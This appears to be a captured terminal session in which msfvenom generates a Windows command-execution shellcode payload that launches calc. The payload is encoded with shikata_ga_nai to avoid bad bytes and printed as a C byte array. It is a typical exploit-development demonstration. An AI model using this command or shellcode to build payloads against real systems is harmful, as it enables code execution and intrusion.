 ➜ bin ./msfvenom -p windows/exec CMD="calc" -f c -b "\x00\x0a"
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 216 (iteration=0)
x86/shikata_ga_nai chosen with final size 216
Payload size: 216 bytes
Final size of c file: 933 bytes
unsigned char buf[] =
"\xda\xd1\xd9\x74\x24\xf4\xbf\xc3\x04\x73\xeb\x5e\x31\xc9\xb1"
"\x30\x31\x7e\x18\x83\xee\xfc\x03\x7e\xd7\xe6\x86\x17\x3f\x64"
"\x68\xe8\xbf\x09\xe0\x0d\x8e\x09\x96\x46\xa0\xb9\xdc\x0b\x4c"
"\x31\xb0\xbf\xc7\x37\x1d\xcf\x60\xfd\x7b\xfe\x71\xae\xb8\x61"
"\xf1\xad\xec\x41\xc8\x7d\xe1\x80\x0d\x63\x08\xd0\xc6\xef\xbf"
"\xc5\x63\xa5\x03\x6d\x3f\x2b\x04\x92\xf7\x4a\x25\x05\x8c\x14"
"\xe5\xa7\x41\x2d\xac\xbf\x86\x08\x66\x4b\x7c\xe6\x79\x9d\x4d"
"\x07\xd5\xe0\x62\xfa\x27\x24\x44\xe5\x5d\x5c\xb7\x98\x65\x9b"
"\xca\x46\xe3\x38\x6c\x0c\x53\xe5\x8d\xc1\x02\x6e\x81\xae\x41"
"\x28\x85\x31\x85\x42\xb1\xba\x28\x85\x30\xf8\x0e\x01\x19\x5a"
"\x2e\x10\xc7\x0d\x4f\x42\xa8\xf2\xf5\x08\x44\xe6\x87\x52\x02"
"\xf9\x1a\xe9\x60\xf9\x24\xf2\xd4\x92\x15\x79\xbb\xe5\xa9\xa8"
"\xf8\x1a\xe0\xf1\xa8\xb2\xad\x63\xe9\xde\x4d\x5e\x2d\xe7\xcd"
"\x6b\xcd\x1c\xcd\x19\xc8\x59\x49\xf1\xa0\xf2\x3c\xf5\x17\xf2"
"\x14\x96\xf6\x60\xf4\x59";
➜ bin